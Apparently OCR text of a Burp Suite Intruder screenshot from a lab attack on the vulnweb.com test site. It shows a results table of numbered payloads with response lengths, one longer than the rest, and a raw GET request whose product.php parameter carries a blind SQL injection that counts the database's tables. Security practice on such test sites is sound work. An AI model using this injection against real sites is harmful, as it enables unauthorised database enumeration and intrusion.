 8. Intruder attack of testphp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
9 8 200 6719
0 200 5465
1 0 200 5347
2 1 200 5347
3 2 200 5347
4 3 200 5347
5 4 200 5347
6 5 200 5347
7 6 200 5347
8 7 200 5347
10 9 200 5347
11 10 200 5347
Request Response
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+(SELECT+count(*)+FROM+information_schema.tables+WHERE+table_schema%3ddatabase())%3d8%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
? Search... 0 matches
Finished